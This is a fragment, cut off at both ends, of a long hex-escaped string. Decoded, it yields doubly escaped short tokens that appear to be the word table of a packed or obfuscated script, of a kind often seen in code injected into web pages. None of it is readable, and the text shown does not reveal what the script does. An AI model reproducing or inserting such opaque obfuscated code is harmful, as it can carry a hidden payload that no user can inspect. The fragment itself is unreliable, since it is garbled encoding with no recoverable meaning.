5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5